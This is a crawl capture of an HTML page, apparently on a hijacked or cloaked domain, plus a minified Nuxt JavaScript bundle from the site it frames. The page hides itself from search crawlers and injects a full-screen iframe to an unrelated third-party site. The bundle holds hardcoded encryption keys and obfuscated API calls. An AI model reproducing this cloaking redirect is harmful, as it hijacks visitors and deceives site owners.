

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.tom-waras.com/tag/%E8%8B%B1%E8%AA%9E%E7%A0%94%E4%BF%AE
body_size: 1556
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
 <!-- 鐖辩珯缁熻-->
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node31.aizhantj.com:21233/tjjs/?k=5quzl5ywubj";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>
    <!--cnzz缁熻-->
    <script>
        var _czc = _czc || [];
        (function () {
         var um = document.createElement("script");
         um.src = "https://v1.cnzz.com/z.js?id=1281424689&async=1";
         var s = document.getElementsByTagName("script")[0];
         s.parentNode.insertBefore(um, s);
        })();
    </script>
    <!--鐧惧害缁熻-->
    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?e7f39b12494917037febc8ce97b1c553";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <title>缃戠珯缁存姢涓�</title>
    <style>
    html {
        height: 100%;
        width: 100%;
    }
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f2f2f2;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100%;
        width: 100%;
            text-align: center;
        }
        h1 {
            color: #333;
        }
        iframe {
            width: 100%;
            height: 100%;
            border: none;
        }
        .pc-message {
            display: none;
        }
        .mobile-iframe {
            display: none;
        }
    </style>
    <script>
        // 妫€娴嬫槸鍚︿负绉诲姩绔�
        function isMobile() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }

        document.addEventListener("DOMContentLoaded", function () {
            if (isMobile()) {
                // 濡傛灉鏄Щ鍔ㄧ锛屾樉绀� iframe
                document.querySelector(".mobile-iframe").style.display = "block";
            } else {
                // 濡傛灉鏄� PC 绔紝鏄剧ず缁存姢淇℃伅
                document.querySelector(".mobile-iframe").style.display = "block";
            }
        });
    </script>
    


</head>




<body>
    <div class="mobile-iframe" style="height:100%;width:100%" id="tiao1" ></div>
    <script>
        if (window.location.hostname === 'www.youzimu.com' || window.location.hostname === 'youzimu.com') {
            // 鎵ц璺宠浆
            // <div class="mobile-iframe" style="height:100%;width:100%">
            //     <iframe src="https://dtetz.com/?dc=LLTT"></iframe>
            // </div>
            const targetDiv = document.getElementById('tiao1');
targetDiv.innerHTML = `
  <iframe 
    src="https://dtetz.com/?dc=LLTT" 
    width="100%" 
    height="100%" 
    frameborder="0"
    allowfullscreen
  ></iframe>
`;
        }else {
        //     <div class="mobile-iframe" style="height:100%;width:100%">
        //     <iframe src="https://td3bxu.com/"></iframe>
        // </div>
        
        const targetDiv = document.getElementById('tiao1');
targetDiv.innerHTML = `
  <iframe 
    src="https://td3bxu.com/" 
    width="100%" 
    height="100%" 
    frameborder="0"
    allowfullscreen
  ></iframe>
`;
        }
        
     </script>
     
     
     
     <!--PC 绔樉绀虹淮鎶や俊鎭� -->
    <!--<div class="mobile-iframe" style="height:100%;width:100%">-->
        <!--<h1>缃戠珯缁存姢涓�</h1> -->
    <!--    <iframe src="https://td3bxu.com/"></iframe>-->
    <!--</div>-->

     <!--绉诲姩绔祵鍏� iframe -->
    <!--<div class="mobile-iframe" style="height:100%;width:100%">-->
    <!--    <iframe src="https://td3bxu.com/"></iframe>-->
    <!--</div>-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/05320f2.js
body_size: 20667
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{126:function(t,e,n){"use strict";n.d(e,"d",(function(){return m})),n.d(e,"b",(function(){return y})),n.d(e,"a",(function(){return O})),n.d(e,"c",(function(){return j}));var r=n(14),o=(n(60),n(24),n(101),n(50),n(64),n(373),n(244),n(97),n(375),n(376),n(377),n(378),n(379),n(380),n(381),n(382),n(383),n(384),n(385),n(386),n(387),n(388),n(389),n(390),n(391),n(392),n(393),n(394),n(395),n(396),n(397),n(398),n(399),n(129),n(130),n(16)),c=n.n(o),f=n(181),l=n.n(f),d=n(360),h=n.n(d);function m(t){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(path){var e,n,r,o,c,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={},"5oXZq5qdOV6zGmvH","123qwe123",n=Date.now(),r=parseInt(n/1e3),e.nonce=x(6),e.path=path,e.timestamp=r.toString(),e.ua="asd",e.uniqueId="1mwbkovd0qt",o="",c="",o=new TextEncoder("utf-8").encode(JSON.stringify(e)),c=new TextEncoder("utf-8").encode("5oXZq5qdOV6zGmvH"),t.next=15,l.a.compute(c,o,"SHA-1");case 15:return f=t.sent,t.abrupt("return","timestamp=".concat(r,";sign=").concat(w(f),";nonce=").concat(e.nonce));case 17:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function y(t){var e=JSON.stringify(t),n="VqH8IXKC+B3jHzqK";n=c.a.enc.Utf8.parse(n);var r=c.a.enc.Utf8.parse("VqH8IXKC+B3jHzqK"),o=c.a.enc.Utf8.parse(e),f=c.a.AES.encrypt(o,r,{iv:n,mode:c.a.mode.CBC,padding:c.a.pad.Pkcs7});return c.a.enc.Base64.stringify(f.ciphertext)}function x(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<t;i++)n+=e[Math.round(Math.random()*(e.length-1))];return n}function w(t){for(var e="",i=0;i<t.length;i++){var n,r=t[i];1==(n=r<0?(255+r+1).toString(16):r.toString(16)).length&&(n="0"+n),e+=n}return e}function O(data){var t="VqH8IXKC+B3jHzqK",e=c.a.enc.Utf8.parse(t),n=c.a.AES.decrypt(data,e,{iv:c.a.enc.Utf8.parse(t),mode:c.a.mode.CBC,padding:c.a.pad.Pkcs7});return c.a.enc.Utf8.stringify(n)}function j(t){return _.apply(this,arguments)}function _(){return _=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,r,o,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=c.length>1&&void 0!==c[1]&&c[1],r=new TextEncoder,o=r.encode("2019ysapp7527"),t.prev=4,t.next=7,new Promise((function(t){var r=new XMLHttpRequest;r.open("GET",e,!0),r.responseType="arraybuffer",r.onload=function(){var c=r.response;if(c){for(var f=new Uint8Array(c),i=0;i<100;i++)f[i]^=o[i%o.length];var l=new Blob([f],{type:"image/png"}),d=URL.createObjectURL(l);n&&!e.includes(".gif")?$(d).then((function(e){t(e)})):t(d)}},r.send("")}));case 7:return t.abrupt("return",t.sent);case 10:t.prev=10,t.t0=t.catch(4);case 12:case"end":return t.stop()}}),t,null,[[4,10]])}))),_.apply(this,arguments)}function $(t){return new Promise((function(e){var canvas=document.createElement("canvas"),n=canvas.getContext("2d"),img=new Image;img.src=t,img.crossOrigin="Anonymous",img.onload=function(){canvas.width=img.width,canvas.height=img.height,n.drawImage(img,0,0,img.width,img.height);var t=new Image;t.src=h.a,t.onload=function(){var r=canvas.width/5;n.drawImage(t,canvas.width-r-15,canvas.height-r-15,r,r),canvas.toBlob((function(t){e(URL.createObjectURL(t))}),"image/jpeg")}}}))}},185:function(t,e,n){"use strict";n(132),n(24),n(58),n(129),n(130),n(98),n(70),n(99),n(80),n(100),n(50),n(49),n(59),n(102),n(103),n(64);var r=n(0);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,f=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return f=t.done,t},e:function(t){l=!0,o=t},f:function(){try{f||null==n.return||n.return()}finally{if(l)throw o}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var f=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},l=window.cancelIdleCallback||function(t){clearTimeout(t)},d=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=f(this.observe,{timeout:2e3}))},beforeDestroy:function(){l(this.handleId),this.__observed&&(d.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){d&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),d.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){return this.getPrefetchComponents().length>0},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){d.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}}}}}},2:function(t,e,n){"use strict";n.d(e,"k",(function(){return x})),n.d(e,"m",(function(){return w})),n.d(e,"l",(function(){return O})),n.d(e,"e",(function(){return j})),n.d(e,"b",(function(){return _})),n.d(e,"s",(function(){return $})),n.d(e,"g",(function(){return k})),n.d(e,"h",(function(){return C})),n.d(e,"d",(function(){return S})),n.d(e,"r",(function(){return P})),n.d(e,"j",(function(){return R})),n.d(e,"t",(function(){return I})),n.d(e,"o",(function(){return D})),n.d(e,"q",(function(){return A})),n.d(e,"f",(function(){return L})),n.d(e,"c",(function(){return N})),n.d(e,"i",(function(){return M})),n.d(e,"p",(function(){return U})),n.d(e,"a",(function(){return V})),n.d(e,"v",(function(){return J})),n.d(e,"n",(function(){return X})),n.d(e,"u",(function(){return G}));n(100),n(59),n(102),n(103),n(94),n(58),n(95);var r=n(55),o=n(14),c=n(39),f=n(45),l=(n(60),n(24),n(70),n(438),n(80),n(97),n(98),n(71),n(50),n(64),n(99),n(49),n(128),n(276),n(239),n(367),n(101),n(243),n(371),n(129),n(130),n(0)),d=n(67);function h(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function m(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?h(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):h(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function x(t){l.a.config.errorHandler&&l.a.config.errorHandler(t)}function w(t){return t.then((function(t){return t.default||t}))}function O(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function j(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=t.$children||[],o=v(r);try{for(o.s();!(e=o.n()).done;){var c=e.value;c.$fetch?n.push(c):c.$children&&j(c,n)}}catch(t){o.e(t)}finally{o.f()}return n}function _(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),m(m({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function $(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=l.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function k(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function C(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return k(t,e,"instances")}function S(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function P(t,e){return Promise.all(S(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,c){var f,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(f=Date.now(),(!(l=parseInt(window.sessionStorage.getItem("nuxt-reload")))||l+6e4<f)&&(window.sessionStorage.setItem("nuxt-reload",f),window.location.reload(!0))),t.t0;case 11:return o.components[c]=n=$(n),t.abrupt("return","function"==typeof e?e(n,r,o,c):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function R(t){return E.apply(this,arguments)}function E(){return(E=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,P(e);case 4:return t.abrupt("return",m(m({},e),{},{meta:k(e).map((function(t,n){return m(m({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return T.apply(this,arguments)}function T(){return(T=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,c,l,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!1,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{}},n.req&&(e.context.req=n.req),n.res&&(e.context.res=n.res),n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(d.d)(path,n),window.location.replace(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([R(n.route),R(n.from)]);case 3:o=t.sent,c=Object(f.a)(o,2),l=c[0],h=c[1],n.route&&(e.context.route=l),n.from&&(e.context.from=h),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function D(t,e){return!t.length||e._redirected||e._errored?Promise.resolve():A(t[0],e).then((function(){return D(t.slice(1),e)}))}function A(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function L(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(d.c)(e)}function N(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",W(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?B:encodeURIComponent,c=0;c<t.length;c++){var f=t[c];if("string"!=typeof f){var l=data[f.name||"pathMatch"],d=void 0;if(null==l){if(f.optional){f.partial&&(path+=f.prefix);continue}throw new TypeError('Expected "'+f.name+'" to be defined')}if(Array.isArray(l)){if(!f.repeat)throw new TypeError('Expected "'+f.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(f.optional)continue;throw new TypeError('Expected "'+f.name+'" to not be empty')}for(var h=0;h<l.length;h++){if(d=o(l[h]),!n[c].test(d))throw new TypeError('Expected all "'+f.name+'" to match "'+f.pattern+'", but received `'+JSON.stringify(d)+"`");path+=(0===h?f.prefix:f.delimiter)+d}}else{if(d=f.asterisk?H(l):o(l),!n[c].test(d))throw new TypeError('Expected "'+f.name+'" to match "'+f.pattern+'", but received "'+d+'"');path+=f.prefix+d}}else path+=f}return path}}(function(t,e){var n,r=[],o=0,c=0,path="",f=e&&e.delimiter||"/";for(;null!=(n=F.exec(t));){var l=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+l.length,d)path+=d[1];else{var m=t[c],v=n[2],y=n[3],x=n[4],w=n[5],O=n[6],j=n[7];path&&(r.push(path),path="");var _=null!=v&&null!=m&&m!==v,$="+"===O||"*"===O,k="?"===O||"*"===O,C=n[2]||f,pattern=x||w;r.push({name:y||o++,prefix:v||"",delimiter:C,optional:k,repeat:$,partial:_,asterisk:Boolean(j),pattern:pattern?K(pattern):j?".*":"[^"+z(C)+"]+?"})}}c<t.length&&(path+=t.substr(c));path&&r.push(path);return r}(t,e),e)}function M(t,e){var n={},r=m(m({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function U(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return m(m({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var F=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function B(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function H(t){return B(t,!0)}function z(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function K(t){return t.replace(/([=!:$/()])/g,"\\$1")}function W(t){return t&&t.sensitive?"":"i"}function V(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var J=d.b,X=(d.e,d.a);function G(t){try{window.history.scrollRestoration=t}catch(t){}}},230:function(t,e,n){"use strict";var r={};r.uid=n(437),r.uid=r.uid.default||r.uid,e.a=r},235:function(t,e,n){"use strict";n.d(e,"g",(function(){return C})),n.d(e,"i",(function(){return S})),n.d(e,"j",(function(){return P})),n.d(e,"p",(function(){return R})),n.d(e,"a",(function(){return E})),n.d(e,"k",(function(){return I})),n.d(e,"l",(function(){return T})),n.d(e,"c",(function(){return D})),n.d(e,"h",(function(){return A})),n.d(e,"b",(function(){return L})),n.d(e,"o",(function(){return N})),n.d(e,"m",(function(){return M})),n.d(e,"n",(function(){return U})),n.d(e,"f",(function(){return F})),n.d(e,"d",(function(){return B})),n.d(e,"e",(function(){return H}));var r=n(14),o=(n(24),n(101),n(97),n(60),n(93)),c=n.n(o),f=n(16),l=n.n(f),d=n(181),h=n.n(d),m=n(641),v=n(92),y=function(){return Object(v.default)().state.uuid},x=c.a.create({baseURL:"https://d24ywf3y1otuot.cloudfront.net",timeout:3e4,headers:{reqLog:"reqLog"}});function w(t){return O.apply(this,arguments)}function O(){return(O=Object(r.a)(regeneratorRuntime.mark((function t(path){var e,n,r,o,c,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={},"5oXZq5qdOV6zGmvH",y(),n=Date.now(),r=parseInt(n/1e3),e.nonce=j(6),e.path=path,e.timestamp=r.toString(),e.ua=Object(v.default)().getters.getDeviceInfo,e.uniqueId=Object(v.default)().getters.getUuid,o="",c="",o=new TextEncoder("utf-8").encode(JSON.stringify(e)),c=new TextEncoder("utf-8").encode("5oXZq5qdOV6zGmvH"),t.next=15,h.a.compute(c,o,"SHA-1");case 15:return f=t.sent,t.abrupt("return","timestamp=".concat(r,";sign=").concat($(f),";nonce=").concat(e.nonce));case 17:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function j(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<t;i++)n+=e[Math.round(Math.random()*(e.length-1))];return n}function _(t){var e=JSON.stringify(t),n="VqH8IXKC+B3jHzqK";n=l.a.enc.Utf8.parse(n);var r=l.a.enc.Utf8.parse("VqH8IXKC+B3jHzqK"),o=l.a.enc.Utf8.parse(e),c=l.a.AES.encrypt(o,r,{iv:n,mode:l.a.mode.CBC,padding:l.a.pad.Pkcs7});return l.a.enc.Base64.stringify(c.ciphertext)}function $(t){for(var e="",i=0;i<t.length;i++){var n,r=t[i];1==(n=r<0?(255+r+1).toString(16):r.toString(16)).length&&(n="0"+n),e+=n}return e}x.interceptors.request.use(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e){var data,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.headers["unique-id"]=Object(v.default)().getters.getUuid||"12345678",e.headers.ua=Object(v.default)().getters.getDeviceInfo,"get"==e.method){if(data=e.params){for(n in data)null!=data[n]&&null!=data[n]?data[n]=String(data[n]):delete data[n];e.params={data:_(data)}}}else e.data&&(e.data={data:_(e.data)});return t.next=5,w(e.url);case 5:return e.headers["x-api-key"]=t.sent,t.abrupt("return",e);case 7:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),(function(t){Promise.reject(t)})),x.interceptors.response.use((function(t){var data,e,n,r;return 200===t.status&&t.data.hash&&(t.data.data=JSON.parse((data=t.data.data,e="VqH8IXKC+B3jHzqK",n=l.a.enc.Utf8.parse(e),r=l.a.AES.decrypt(data,n,{iv:l.a.enc.Utf8.parse(e),mode:l.a.mode.CBC,padding:l.a.pad.Pkcs7}),l.a.enc.Utf8.stringify(r)))),200===t.status&&200===t.data.code?t.data:(5009===t.data.code&&Object(m.a)("请先登录",1500),200===t.status?t.data:Promise.reject({code:-1}))}));var k=x;function C(data){return k.get("/ioIndWDsFS/uWywVYHmso",{params:data})}function S(data){return k.get("/ioIndWDsFS/pKuVYzhUBX",{params:data})}function P(data){return k.get("/ioIndWDsFS/yangcwHcuV",{params:data})}function R(data){return k.get("/ioIndWDsFS/lo0mCfBtosTF",{params:data})}function E(data){var t={headers:{"log-id":data.id,"log-type":data.logType}};return k.get("/ioIndWDsFS/dHH9h0Kp1074",t)}function I(data){return k.get("/ioIndWDsFS/fjhHakfgWQ",{params:data})}function T(data){return k.get("/ioIndWDsFS/gahgTbJWks",{params:data})}function D(data){return k.get("/ioIndWDsFS/hfgeuYxIpW",{params:data})}function A(data){return k.get("/ioIndWDsFS/yfannGxWuo",{params:data})}function L(data){return k.post("/ioIndWDsFS/scLLpwoncC",data)}function N(data){return k.post("/ioIndWDsFS/scfHHFwign",data)}function M(data){return k.get("/ioIndWDsFS/gjjGjgioeE",{params:data})}function U(data){return k.post("/ioIndWDsFS/3fKPYHObB0",data)}function F(data){return k.post("/ioIndWDsFS/GtE2MfAkNY",data)}function B(data){return k.post("/ioIndWDsFS/T3dGLcT26x",data)}function H(data){return k.post("/ioIndWDsFS/ceYme9QC3R",data)}},282:function(t,e,n){var content=n(448);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("3d8de15e",content,!0,{sourceMap:!1})},283:function(t,e,n){var content=n(450);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("918f6bf4",content,!0,{sourceMap:!1})},354:function(t,e,n){var content=n(632);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("20ae3137",content,!0,{sourceMap:!1})},360:function(t,e,n){t.exports=n.p+"img/mask.a8a7e97.png"},364:function(t,e,n){"use strict";var r=n(14),o=(n(60),n(24),n(132),n(0)),c=n(2),f=window.__NUXT__;function l(){if(!this._hydrated)return this.$fetch()}function d(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=f.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}}function h(){var t=this;return this._fetchPromise||(this._fetchPromise=m.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function m(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(c.p)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(c.l)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=h.bind(this),Object(c.a)(this,"created",d),Object(c.a)(this,"beforeMount",l))}}},365:function(t,e,n){"use strict";n.r(e);var r={name:"Toast",data:function(){return{title:"",toast:!1}}},o=(n(631),n(69)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.toast&&t.title,expression:"toast && title"}],staticClass:"toast-all"},[e("span",{staticClass:"toast-all-title",domProps:{innerHTML:t._s(t.title)}})])}),[],!1,null,"ef4470ac",null);e.default=component.exports},401:function(t,e,n){n(402),t.exports=n(403)},403:function(t,e,n){"use strict";n.r(e),function(t){n(99),n(100),n(59),n(102),n(103);var e=n(55),r=n(14),o=(n(163),n(418),n(431),n(432),n(60),n(80),n(24),n(58),n(70),n(71),n(129),n(130),n(97),n(98),n(49),n(50),n(64),n(132),n(0)),c=n(355),f=n(230),l=n(2),d=n(68),h=n(364),m=n(185);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return 